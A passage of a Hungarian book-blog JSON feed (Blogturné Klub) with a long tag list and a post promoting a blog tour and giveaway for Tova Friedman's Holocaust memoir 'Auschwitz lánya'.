Russell"},{"term":"Kate Golden"},{"term":"Kate O'Hearn"},{"term":"Kate Petty"},{"term":"Kate Quinn"},{"term":"Kate Walshman"},{"term":"Katherine Arden"},{"term":"Katie Fforde"},{"term":"Katrin Himmler"},{"term":"Katy Hays"},{"term":"Keith Stuart"},{"term":"Kel Carpenter"},{"term":"Ken Liu"},{"term":"Ker Dukey"},{"term":"Keri Lake"},{"term":"Kertész Edina"},{"term":"Kertész Erzsébet"},{"term":"Kertész Ákos"},{"term":"Keszthelyi Gréta Kata"},{"term":"Kevin Hearne"},{"term":"Kevin Lynch"},{"term":"Ki a legszebb?"},{"term":"Kicsi Mimi"},{"term":"Kika Hatzopoulou"},{"term":"Kim Karr"},{"term":"Kirsten Miller"},{"term":"Kirsten Smith"},{"term":"Kirsty Moseley"},{"term":"Kirándulás Luckyval"},{"term":"Kiss A. Kriszta"},{"term":"Kivirágzik minden"},{"term":"Kleinheincz Csilla"},{"term":"Koreeda Hirokazu"},{"term":"Kosztolányi Dezső"},{"term":"Krimikönyvtár"},{"term":"Kristen Proby"},{"term":"Kristi Ann Hunter"},{"term":"Kristin Cashore"},{"term":"Krystal Sutherland"},{"term":"Kálmán Jenő"},{"term":"Kányádi Sándor"},{"term":"Kötéltánc"},{"term":"Kövesd a holdat"},{"term":"L.K. Patrícia"},{"term":"L.S. Hilton"},{"term":"Laura Barnett"},{"term":"Laura Dave"},{"term":"Laura Sampson"},{"term":"Laura Thalassa"},{"term":"LeLe Pons"},{"term":"Leia Stone"},{"term":"Lena Dunham"},{"term":"Leon Leyson"},{"term":"Lesley Downer"},{"term":"Libba Bray"},{"term":"Lightlark"},{"term":"Lily Brooks-Dalton"},{"term":"Linda Castillo"},{"term":"Linda Elovitz Marshall"},{"term":"Linda Kage"},{"term":"Lisa Renee Jones"},{"term":"London"},{"term":"Loreth Anne White"},{"term":"Lorie Langdon"},{"term":"Lucky naplója"},{"term":"Lucy Maud Montgomery"},{"term":"Lynn Cullen"},{"term":"Lynn Painter"},{"term":"Lynne Friedmann-Gell"},{"term":"Lázár Ervin"},{"term":"Lélekvesztők"},{"term":"Léonore de Récondo"},{"term":"M. L. Wang"},{"term":"M. R. Carey"},{"term":"MILA 2.0"},{"term":"Mackenzi Lee"},{"term":"Madarász Éva"},{"term":"Maddie Dawson"},{"term":"Madeleine Roux"},{"term":"Magasfeszültség! könyvek"},{"term":"Magvető kiadó"},{"term":"Makoto Shinkai"},{"term":"Malala Yousafzai"},{"term":"Malcolm Brabant"},{"term":"Mamut a múltból"},{"term":"Marc Pastor"},{"term":"Marc-Uwe Kling"},{"term":"Margaret Stohl"},{"term":"Margie Fuston"},{"term":"Mari Jungstedt"},{"term":"Marie Kondo"},{"term":"Marie Niehoff"},{"term":"Marjane Satrapi"},{"term":"Mark Langthorne"},{"term":"Martin Handford"},{"term":"Mary Ann Shaffer"},{"term":"Mary Nichols"},{"term":"Marék Veronika"},{"term":"Matt Richards"},{"term":"Matthew Quick"},{"term":"Megan Miranda"},{"term":"Megan Rix"},{"term":"Meik Wiking"},{"term":"Melissa Albert"},{"term":"Melissa Foster"},{"term":"Melissa Grey"},{"term":"Melissa de la Cruz"},{"term":"Melodie Edwards"},{"term":"Menno Metselaar"},{"term":"Menyhért Anna"},{"term":"Mercedes Ron"},{"term":"Meredith Goldstein"},{"term":"Merit nélkül"},{"term":"Mervyn Peake"},{"term":"Mesék Földjén sorozat"},{"term":"Mia Sheridan"},{"term":"Michael Crichton"},{"term":"Michael Wildt"},{"term":"Michelle Marly"},{"term":"Micimackó"},{"term":"Mikki Brammer"},{"term":"Mikulás és a varázsdob"},{"term":"Minna és Róka"},{"term":"Miranda Cowley Heller"},{"term":"Miriam Margolyes"},{"term":"Mogyorósy-Révész Zsuzsanna"},{"term":"Monica Porter"},{"term":"Morgan Rhodes"},{"term":"Most!"},{"term":"Márk Szonja"},{"term":"Márta Molnár"},{"term":"Mártonffy András"},{"term":"Mártonffy Zsuzsa"},{"term":"Művelt Nép Kiadó"},{"term":"N. K. Jemisin"},{"term":"Nagy Katalin"},{"term":"Namrata Patel"},{"term":"Napszemű Pippa Kenn"},{"term":"Naruki Nagakawa"},{"term":"Ned Vizzini"},{"term":"Nem olyan csaj"},{"term":"Nemes Nagy Ágnes"},{"term":"Nemezis"},{"term":"Nick Crumpton"},{"term":"Nicole Christie"},{"term":"Noelle Stevenson"},{"term":"Nulla K"},{"term":"Nyisd ki ezt a naplót!"},{"term":"Nyáry Luca"},{"term":"Nápolyi regények"},{"term":"Németh Eszter"},{"term":"Nógrádi Gábor"},{"term":"Obscura"},{"term":"Octavia E. Butler"},{"term":"Off-campus"},{"term":"Okváth Anna"},{"term":"Olasztország"},{"term":"Oravecz Nóra"},{"term":"Orczy Emma"},{"term":"Oroszország"},{"term":"Otherworld"},{"term":"P"},{"term":"P. M. Freestone"},{"term":"P. Szathmáry István"},{"term":"Papp Diána"},{"term":"Papír hercegnő"},{"term":"Patricia Gibney"},{"term":"Patrick Süskind"},{"term":"Peking"},{"term":"Penelope Douglas"},{"term":"Percy Jackson és az olimposziak"},{"term":"Peter David"},{"term":"Peter James"},{"term":"Peter Vegas"},{"term":"Pettson karácsonya"},{"term":"Philip Steele"},{"term":"Pierre"},{"term":"Piotr Socha"},{"term":"Pipacsmező"},{"term":"Piranesi"},{"term":"Poirot"},{"term":"Poison Princess"},{"term":"Polus Enikő"},{"term":"Popper Péter"},{"term":"Portál fantasy"},{"term":"Pozitív"},{"term":"Pretty Little Liars"},{"term":"Prieger Zsolt"},{"term":"Pru naplója"},{"term":"Publio kiadó"},{"term":"Pulse válogatás"},{"term":"Pusztító mágia"},{"term":"Pál Kata Dorottya"},{"term":"Péterfy-Novák Éva"},{"term":"R. J. Hendon"},{"term":"Rachel Cohn"},{"term":"Rachel Hartman"},{"term":"Rachel Vincent"},{"term":"Rachel Winters"},{"term":"Radclyffe Hall"},{"term":"Rahul Jandial"},{"term":"Rainbow Rowell"},{"term":"Randall Munroe"},{"term":"Ray Bradbury"},{"term":"Rebecca Cobb"},{"term":"Rengeteg"},{"term":"René Goscinny"},{"term":"Renée Carlino"},{"term":"Richard Scarry"},{"term":"Rick McIntyre"},{"term":"Robert Paul Weston"},{"term":"Robert Thorogood"},{"term":"Robinne Lee"},{"term":"Roger Hobbs"},{"term":"Rosamund Hodge"},{"term":"Rose McGowan"},{"term":"Rosie Andrews"},{"term":"Rosie Walsh"},{"term":"Ryan Cagle"},{"term":"Rácz Ráchel"},{"term":"Rézbong Kiadó"},{"term":"S. F. Williamson"},{"term":"S. J. Watson"},{"term":"Sabaa Tahir"},{"term":"Samuel Burr"},{"term":"Sandra Regnier"},{"term":"Sara Holland"},{"term":"Sarah Ann Juckes"},{"term":"Sarah Bannan"},{"term":"Sarah Crossan"},{"term":"Sarah Penner"},{"term":"Sarah Vaughan"},{"term":"Sarah's Scribbles"},{"term":"Sas Eszter Krisztina"},{"term":"Scar"},{"term":"Scarlett Curtis"},{"term":"Scott Hawkins"},{"term":"Sebastian Fitzek"},{"term":"Sebastien de Castell"},{"term":"Selma Lagerlöf"},{"term":"Seraphina"},{"term":"Shannon Chakraborty"},{"term":"Shannon Hale"},{"term":"Shelby Van Pelt"},{"term":"Shifters"},{"term":"Sierra Cartwright"},{"term":"Sigríður Hagalín Björnsdóttir"},{"term":"Silvia Zucca"},{"term":"Silvie Sanza"},{"term":"Simob Réka Zsuzsanna"},{"term":"Simona Ahrnstedt"},{"term":"Sirra Cartwright"},{"term":"Sophie Collins"},{"term":"Sophie Hannah"},{"term":"Sophie Irwin"},{"term":"Sophie Kinsella"},{"term":"Sophie Mackintosh"},{"term":"Sorsfonalak"},{"term":"Spirit Bliss"},{"term":"Stan Lee"},{"term":"Stanisław Lem"},{"term":"Star Wars Könyvek"},{"term":"Steve Behling"},{"term":"Steve Jobs"},{"term":"Stitch ügynök"},{"term":"Stray"},{"term":"Study"},{"term":"Sue Monk Kidd"},{"term":"Sulijegyzetek sorozat"},{"term":"Susan Ee"},{"term":"Susan Elizabeth Pillips"},{"term":"Susan Kay"},{"term":"Susanna Clarke"},{"term":"Susanna Leonard"},{"term":"Suzanne Redfearn"},{"term":"Sweet sorozat"},{"term":"Sylvie Misslin"},{"term":"Szabó T. Anna"},{"term":"Szabó Tamás"},{"term":"Szabó-Bartha Anett"},{"term":"Szegény mélabús lélek"},{"term":"Szendrey Júlia"},{"term":"Szentesi Éva"},{"term":"Szerb Antal"},{"term":"Szilaj"},{"term":"Szirmay Ágnes"},{"term":"Szovjetunió"},{"term":"Szunnyadó parázs"},{"term":"Szélesi Sándor"},{"term":"Sárkányköztársaság"},{"term":"Sötét csontok"},{"term":"Sötét örökség"},{"term":"Søren Sveistrup"},{"term":"T. M. Frazier"},{"term":"T.M. Logan"},{"term":"T.S.Thomas"},{"term":"Ta-mia Sansa"},{"term":"Takahasi Juta"},{"term":"Tamara Ireland Stone"},{"term":"Tara Sivec"},{"term":"Tara Sue Me"},{"term":"Tea Kiadó"},{"term":"Tea Orsi"},{"term":"Ted Chiang"},{"term":"Teresa Mummert"},{"term":"The Museum of Extraordinary Things"},{"term":"The girl at midnight"},{"term":"Thea Guanzon"},{"term":"Threads ​That Bind"},{"term":"Tiffany Schmidt"},{"term":"Tijan"},{"term":"Tina Fey"},{"term":"Tolnai Panka"},{"term":"Tom Phillips"},{"term":"Tom Sweterlitsch"},{"term":"Tova Friedman"},{"term":"Tricia Levenseller"},{"term":"Trisha Ashley"},{"term":"Tuf utazásai"},{"term":"Távolból őrzöm"},{"term":"Tékasztorik és egyéb vikuságok"},{"term":"Tündérboszorkány"},{"term":"Ugron Zsolna"},{"term":"Ulpius kiadó"},{"term":"Unwind"},{"term":"V.S.Alexander"},{"term":"Vakság"},{"term":"Valerio Vidali"},{"term":"Varga Bea"},{"term":"Varga Bálint"},{"term":"Varga Judit"},{"term":"Varró Dániel"},{"term":"Vaskor Gréta"},{"term":"Vendégbloggerek"},{"term":"Veres Attila"},{"term":"Világépítők"},{"term":"Violet Eden"},{"term":"Vipera"},{"term":"Vojtěch Kubašta"},{"term":"Vombat a hóban"},{"term":"Vámos Miklós"},{"term":"Vámpyr Vilma és a barbárbál"},{"term":"Vámpyr Vilma és az Úrikornisok"},{"term":"Várnegyed"},{"term":"W. Bruce Cameron"},{"term":"W. W. Hallway"},{"term":"Wendy Higgins"},{"term":"Whitney Houston"},{"term":"Willow Aster"},{"term":"Without Merit"},{"term":"Yvonne Semken"},{"term":"Zajácz D. Zoltán"},{"term":"Zakály Viktória"},{"term":"Zalka Csenge Virág"},{"term":"a hetedik fiú"},{"term":"a hívás"},{"term":"ajándékkönyv"},{"term":"akció"},{"term":"album"},{"term":"alternatív történelem"},{"term":"amerikai"},{"term":"amerikai foci"},{"term":"angol"},{"term":"annyi mese"},{"term":"anomália"},{"term":"arab mesék"},{"term":"aranyló vér"},{"term":"arókaárnya"},{"term":"balett"},{"term":"blogregény"},{"term":"bódaisoósjudit"},{"term":"cat \u0026 bones"},{"term":"cat winters"},{"term":"cli-fi"},{"term":"cozy christmas"},{"term":"csillagászat"},{"term":"dalszöveg"},{"term":"darkest minds"},{"term":"denazen"},{"term":"diótörőcske"},{"term":"dráma"},{"term":"dán"},{"term":"e-könyv"},{"term":"edgarallanpoe"},{"term":"egy szikra víz"},{"term":"ellopott pillanat"},{"term":"első sírhant"},{"term":"eredetmese"},{"term":"expedció"},{"term":"fekete madarak árnyékában"},{"term":"festészet"},{"term":"filmes kalauz"},{"term":"folk horror"},{"term":"fontos információ"},{"term":"frombloodandash"},{"term":"fényképészet"},{"term":"függőség"},{"term":"füveskönyv"},{"term":"genetika"},{"term":"ginausten"},{"term":"graphic novel"},{"term":"gyereknevelés"},{"term":"gyermekkönyv iskolásoknak"},{"term":"gyermekkönyvhangeffektekkel"},{"term":"halál"},{"term":"harmadik sírhant"},{"term":"heroikus fantasy"},{"term":"hervéletellier"},{"term":"hobbi"},{"term":"honibestiárium"},{"term":"húsvét"},{"term":"idézetgyűjtemény"},{"term":"időrabló"},{"term":"ikon"},{"term":"india"},{"term":"indián"},{"term":"interaktív"},{"term":"irodalomtörténet"},{"term":"james frey"},{"term":"jus accardo"},{"term":"játék adaptáció"},{"term":"jégvarázs II"},{"term":"jóga"},{"term":"kalandkönyv"},{"term":"kalauz"},{"term":"kapcsolatok"},{"term":"karrier"},{"term":"kiméra"},{"term":"kommunikáció"},{"term":"kreatív írás"},{"term":"kémia"},{"term":"kémregény"},{"term":"képeskönyv"},{"term":"lakberendezés"},{"term":"lapozó"},{"term":"lee goldberg"},{"term":"lovagregény"},{"term":"lászlóferenc"},{"term":"lélekvándorlás"},{"term":"marketing"},{"term":"michael robotham"},{"term":"miranda kenneally"},{"term":"motiváció"},{"term":"mozijegy"},{"term":"már tudok olvasni"},{"term":"második sírhant"},{"term":"méreghercegnő"},{"term":"művészet"},{"term":"nagy folyók haragja"},{"term":"naminaforna"},{"term":"naptár"},{"term":"nincs nyár nélküled"},{"term":"népviselet"},{"term":"nőtörténet"},{"term":"orvostudomány története"},{"term":"paródia"},{"term":"pedagógia"},{"term":"popsztár"},{"term":"portugál"},{"term":"pszichothriller"},{"term":"ptsd"},{"term":"rachel joyce"},{"term":"riportkönyv"},{"term":"roadtrip"},{"term":"rregény"},{"term":"római"},{"term":"sakk"},{"term":"schmal róza"},{"term":"scott spencer"},{"term":"shadowofthefox"},{"term":"skandináv mitológia"},{"term":"skótok"},{"term":"standalone"},{"term":"szabadságharc"},{"term":"szókincsbővítő"},{"term":"sütimesék"},{"term":"sütés"},{"term":"terápia"},{"term":"testképzavar"},{"term":"teszt"},{"term":"touch"},{"term":"toxic"},{"term":"transzgender"},{"term":"transzgenerációs trauma"},{"term":"tánc"},{"term":"történelmi regény"},{"term":"vagy elveszem"},{"term":"vallás"},{"term":"van Gogh"},{"term":"verses mese"},{"term":"vicces"},{"term":"visszaemlékezések"},{"term":"vérbőléshamuból"},{"term":"weirdfiction"},{"term":"wesley chu"},{"term":"Ádám Veronika"},{"term":"Álomgyár"},{"term":"ÉTK kiadó"},{"term":"Éghajó Akadémia"},{"term":"Éjféli óra"},{"term":"Örökké a tiéd"},{"term":"Ötven szó az esőre"},{"term":"Úrilányok Erdélyben"},{"term":"árvák"},{"term":"életmű"},{"term":"élfestett"},{"term":"énekes"},{"term":"énelmi romantikus"},{"term":"öregedés"},{"term":"örökbefogadás"},{"term":"újrakezdés"}],"title":{"type":"text","$t":"Blogturné Klub"},"subtitle":{"type":"html","$t":"Ezt olvasnod kell! 2013-ban alakult a Blogturné Klub, az első magyar független blogger társulás, tagjaink a könyvek értékelését, népszerűsítését vállalják blogjaikon blogturnék formájában. Minden műfaj megtalálható az eddigi 2300+ blogturnénk repertoárjában. A blogturnék az értékeléseken kívül extra tartalmakat is nyújtanak, játéklehetőségeket, interjúkat, érdekességeket, stb. 50+ könyvkiadó szavazott bizalmat nekünk, játékaink során pedig több ezer új könyv került boldog tulajdonosához. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blogturneklub.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4796051188016276\/posts\/default\/-\/Tova+Friedman?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blogturneklub.com\/search\/label\/Tova%20Friedman"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Deszy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07244726179897168568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbs8H_z_TDkFIV4MyZga4X3VNp8kIv1Uu94a9OLjqth8H_iN-mHbd5XJUN66AX6VXZ8SjdyZbT2zwYMxY6nSIVLS2pKvCqu4CY_MTTtuvA40KCadEZWko9p2nP2c4kg\/s220\/62004343_2675677065794655_5610222355189071872_o.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4796051188016276.post-4540223540442856266"},"published":{"$t":"2023-04-11T09:58:00.005+02:00"},"updated":{"$t":"2023-04-18T21:50:39.350+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2023"},{"scheme":"http://www.blogger.com/atom/ns#","term":"holokauszt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Libri kiadó"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Malcolm Brabant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tova Friedman"}],"title":{"type":"text","$t":"Tova Friedman - Malcolm Brabant: Auschwitz ​lánya"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3INrtf76YwQ-RlZDWFmRrd0GFezv7f5V1urBqcrXvAgLOf1gnhtDcP7rSHpCCR88p8LntBTD96c3zwa4fwukTgYA07Zq3CGgOH77cH-ORaT5YXIdx4PkCcSUqhu8nbzeGQUboHQ-Z0chWjj9wlgfDZnGyWXIY3XbtK6PYAohI-XADkXcJ5SYZXlp1\/s500\/covers_794737.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"338\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3INrtf76YwQ-RlZDWFmRrd0GFezv7f5V1urBqcrXvAgLOf1gnhtDcP7rSHpCCR88p8LntBTD96c3zwa4fwukTgYA07Zq3CGgOH77cH-ORaT5YXIdx4PkCcSUqhu8nbzeGQUboHQ-Z0chWjj9wlgfDZnGyWXIY3XbtK6PYAohI-XADkXcJ5SYZXlp1\/s320\/covers_794737.jpg\" width=\"216\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EKiadó:\u003C\/b\u003E\u0026nbsp;Libri Kiadó, 2023\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003EMűfaj:\u003C\/b\u003E\u0026nbsp;történelmi, életrajz\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb\u003EFülszöveg:\u003C\/b\u003E\u0026nbsp;„Nem ​állítom, hogy az én élményeim voltak a legtragikusabbak a második világháború idején. De azok a jelenetek, amelyeknek szemtanúja voltam, az emberiség történetének leggyalázatosabb eseményei voltak…\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003EMindent, amit teszek, valamennyi mai döntésemet azok az erők határozzák meg, amelyek azokban az években formálták a személyiségemet. Hiszek az Örökkévalóban. A mi Tóránk, a benne foglalt írások, megtanították az emberiséget, hogy különbséget tegyen jó és rossz között. Hisszük, hogy az Úr mindnyájunknak szabad akaratot adott. A szabad akarat egyik következménye, hogy az emberek választhatják a sötét utat is.\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003EEgyetlen gyereknek sem lenne szabad látnia azokat, amiket én láttam. Egyetlen gyereket sem lenne szabad éheztetni, megkínozni vagy alsóbbrendűként kezelni. Elrabolták a gyerekkoromat. Talán a fiatalok veleszületett ártatlansága tette lehetővé számomra, hogy teljes és viszonylag boldog életet éljek. A tapasztalataimat üzemanyagként használtam ahhoz, hogy tovább haladjak.”\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003EA holokauszt során körülbelül másfél millió gyereket öltek meg. Mivel munkaerőként haszontalanok voltak, többségüket azonnal gázkamrába küldték a haláltáborokban. Tova Friedman túlélte a soát, és életét annak szentelte, hogy ne hagyja feledésbe merülni a holokauszt történetét.\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E*\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003ETova mindössze négyéves volt, amikor a közép-lengyelországi gettóból, ahol addig éltek, a szüleivel együtt egy náci munkatáborba került, és még nem volt hat, amikor az édesanyjával Auschwitz II-be, más néven a birkenaui megsemmisítő táborba deportálták.\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003EA féléves birkenaui fogság alatt Tova olyan atrocitások szemtanúja volt, amelyeket soha nem tudott elfelejteni. Nemegyszer hajszálon múlt az élete. Amikor a náci gyilkos osztagok 1945 januárjában a tábor elhagyása előtt Birkenauban jártak, Tova és az édesanyja holttestek között rejtőztek el, így kerülhették el a véget. Miután az oroszok felszabadították a tábort, Tova a szüleivel együtt visszatért lengyelországi szülővárosába, később pedig Németországba, majd az Egyesült Államokba emigrált.\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003ETova Friedman megfogadta, hogy nem hagyja feledésbe merülni a holokausztot. Rendszeresen tart előadásokat a témában, és az egyik unokájának köszönhetően 2021 óta a TikTokon is jelen van, hogy a fiatal generációhoz is eljusson az üzenete. Videóit csaknem ötvenmillióan látták világszerte. Memoárja – melynek papírra vetésében jó barátja, a BBC egykori boszniai haditudósítója, Malcolm Brabant segített – egyszerre szívszorító és felemelő beszámoló a 20. század legsötétebb napjairól.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-2a5036e1-7fff-7be3-9516-af9336698887\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.libri.hu\/konyv\/malcolm_brabant.auschwitz-lanya.html\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"85\" data-original-width=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGqrmLIC0VavaaBo7Ul6Ew-1VMbnHko57QCRC_HsziaZLjn3c8V8WPo3X1RwxnOnqMp6hRUPz86r_xL-UeRT2XfbhkUS2CEsG2aGP8NMn_xQnGCjPvhI3e2v3GQR1i7KW89Cnr1jeoyQ\/s1600\/vedd+meg+btk.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMZBLiHV3JhfqCFVhOqv9DM2SHPxHa8wN2XWvfnEK2xlcPE6B-SKFKTIcuCTrlWdu_SRcmDXzlmFzTJzJw6uNwZcYtxhXDdnuSeVmsYqsIbK1U-asc4EtbREcQmQ-l2o7EyC_Z1eyyt6ukC4EfHHYNdnhhiOUvBjuSua6lyXBuUO3BgzJdR1Dp0msh\/s815\/Auschwitz%20benner.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"458\" data-original-width=\"815\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMZBLiHV3JhfqCFVhOqv9DM2SHPxHa8wN2XWvfnEK2xlcPE6B-SKFKTIcuCTrlWdu_SRcmDXzlmFzTJzJw6uNwZcYtxhXDdnuSeVmsYqsIbK1U-asc4EtbREcQmQ-l2o7EyC_Z1eyyt6ukC4EfHHYNdnhhiOUvBjuSua6lyXBuUO3BgzJdR1Dp0msh\/w640-h360\/Auschwitz%20benner.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ETova Friedman az egyik legfiatalabb Auschwitz-túlélő, még nem volt hat esztendős, amikor édesanyjával a birkenaui megsemmisítő táborba került. Könyve egyaránt fontos emlékeztető számunkra, hogy a II. világháború szörnyűségei ne ismétlődhessenek meg, másrészt egy lenyűgöző élet krónikája, mely az átélt traumák után a másoknak való segítést helyezte a középpontba. Tartsatok három bloggerünkkel az Auschwitz ​lánya című kötet blogturnéján, és nyerjétek meg a Libri Kiadó által felajánlott példányt!\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb\u003ENyereményjáték:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white;\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003EMostani nyereményjátékunkban olyan szerzők előtt tisztelgünk, akik holokauszt-túlélőként Tovához hasonlóan arra tették fel életüket, hogy másoknak segítsenek. Minden állomáson találtok egy-egy idézetet, a ti feladatotok pedig, hogy a szerző nevét beírjátok a rafflecopter-doboz megfelelő helyére.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white;\"\u003E\u003Ci\u003ENe feledjétek, a 